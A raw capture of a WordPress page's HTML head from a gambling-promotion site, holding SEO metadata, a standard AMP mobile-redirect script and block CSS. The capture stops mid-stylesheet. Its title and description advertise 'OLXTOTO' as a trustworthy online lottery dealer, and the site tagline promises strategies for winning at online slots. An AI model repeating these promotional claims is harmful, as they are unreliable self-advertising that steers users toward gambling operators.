

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://diddy-rascals.com/olxtoto-bandar-togel-toto-macau-dapat-dipercaya-2022-anggrek/
body_size: 22784
content:
<!doctype html>
<html lang="en-US">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">

    <script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/diddy-rascals.com\/olxtoto-bandar-togel-toto-macau-dapat-dipercaya-2022-anggrek\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel='preload' href='https://fonts.googleapis.com/css?family=Oswald:400,700|Open+Sans:400,700&#038;subset=latin&#038;display=swap' as='style' onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' crossorigin='anonymous'>
<link rel='preconnect' href='https://fonts.googleapis.com' crossorigin='anonymous'>
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin='anonymous'>

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>OLXTOTO : Bandar Togel Toto Macau Dapat dipercaya 2022 Anggrek - Diddyrascals</title>
	<link rel="canonical" href="https://diddy-rascals.com/olxtoto-bandar-togel-toto-macau-dapat-dipercaya-2022-anggrek/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="OLXTOTO : Bandar Togel Toto Macau Dapat dipercaya 2022 Anggrek - Diddyrascals" />
	<meta property="og:description" content="Bandar togel toto macau pasti udah jadi opsi beberapa orang hingga memutuskan buat dapat masuk serta main didalamnya." />
	<meta property="og:url" content="https://diddy-rascals.com/olxtoto-bandar-togel-toto-macau-dapat-dipercaya-2022-anggrek/" />
	<meta property="og:site_name" content="Diddyrascals" />
	<meta property="article:published_time" content="2023-01-16T10:04:38+00:00" />
	<meta property="og:image" content="https://diddy-rascals.com/wp-content/uploads/2023/01/H53AYlf-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://diddy-rascals.com/olxtoto-bandar-togel-toto-macau-dapat-dipercaya-2022-anggrek/#article","isPartOf":{"@id":"https://diddy-rascals.com/olxtoto-bandar-togel-toto-macau-dapat-dipercaya-2022-anggrek/"},"author":{"name":"admin","@id":"https://diddy-rascals.com/#/schema/person/2b05440f167653865bda3b28375b2122"},"headline":"OLXTOTO : Bandar Togel Toto Macau Dapat dipercaya 2022 Anggrek","datePublished":"2023-01-16T10:04:38+00:00","mainEntityOfPage":{"@id":"https://diddy-rascals.com/olxtoto-bandar-togel-toto-macau-dapat-dipercaya-2022-anggrek/"},"wordCount":1932,"commentCount":0,"image":{"@id":"https://diddy-rascals.com/olxtoto-bandar-togel-toto-macau-dapat-dipercaya-2022-anggrek/#primaryimage"},"thumbnailUrl":"https://diddy-rascals.com/wp-content/uploads/2023/01/H53AYlf-300x171.jpg","articleSection":["Judi olxtoto"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://diddy-rascals.com/olxtoto-bandar-togel-toto-macau-dapat-dipercaya-2022-anggrek/","url":"https://diddy-rascals.com/olxtoto-bandar-togel-toto-macau-dapat-dipercaya-2022-anggrek/","name":"OLXTOTO : Bandar Togel Toto Macau Dapat dipercaya 2022 Anggrek - Diddyrascals","isPartOf":{"@id":"https://diddy-rascals.com/#website"},"primaryImageOfPage":{"@id":"https://diddy-rascals.com/olxtoto-bandar-togel-toto-macau-dapat-dipercaya-2022-anggrek/#primaryimage"},"image":{"@id":"https://diddy-rascals.com/olxtoto-bandar-togel-toto-macau-dapat-dipercaya-2022-anggrek/#primaryimage"},"thumbnailUrl":"https://diddy-rascals.com/wp-content/uploads/2023/01/H53AYlf-300x171.jpg","datePublished":"2023-01-16T10:04:38+00:00","author":{"@id":"https://diddy-rascals.com/#/schema/person/2b05440f167653865bda3b28375b2122"},"breadcrumb":{"@id":"https://diddy-rascals.com/olxtoto-bandar-togel-toto-macau-dapat-dipercaya-2022-anggrek/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://diddy-rascals.com/olxtoto-bandar-togel-toto-macau-dapat-dipercaya-2022-anggrek/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://diddy-rascals.com/olxtoto-bandar-togel-toto-macau-dapat-dipercaya-2022-anggrek/#primaryimage","url":"https://diddy-rascals.com/wp-content/uploads/2023/01/H53AYlf.jpg","contentUrl":"https://diddy-rascals.com/wp-content/uploads/2023/01/H53AYlf.jpg","width":840,"height":480},{"@type":"BreadcrumbList","@id":"https://diddy-rascals.com/olxtoto-bandar-togel-toto-macau-dapat-dipercaya-2022-anggrek/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://diddy-rascals.com/"},{"@type":"ListItem","position":2,"name":"OLXTOTO : Bandar Togel Toto Macau Dapat dipercaya 2022 Anggrek"}]},{"@type":"WebSite","@id":"https://diddy-rascals.com/#website","url":"https://diddy-rascals.com/","name":"Diddyrascals","description":"Strategi Terbaik untuk Menang di Slot Online","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://diddy-rascals.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://diddy-rascals.com/#/schema/person/2b05440f167653865bda3b28375b2122","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://diddy-rascals.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/8c0b31ca6edb15709694f28f2de26cf4c6d596e35a3188421bc1d3e4caba3b7e?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/8c0b31ca6edb15709694f28f2de26cf4c6d596e35a3188421bc1d3e4caba3b7e?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://diddy-rascals.com"],"url":"https://diddy-rascals.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="Diddyrascals &raquo; Feed" href="https://diddy-rascals.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://diddy-rascals.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdiddy-rascals.com%2Folxtoto-bandar-togel-toto-macau-dapat-dipercaya-2022-anggrek%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://diddy-rascals.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdiddy-rascals.com%2Folxtoto-bandar-togel-toto-macau-dapat-dipercaya-2022-anggrek%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://diddy-rascals.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://diddy-rascals.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://diddy-rascals.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://diddy-rascals.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css' type='text/css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://diddy-rascals.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://diddy-rascals.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css' type='text/css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://diddy-rascals.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 740px;--wp--style--global--wide-size: 1300px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) 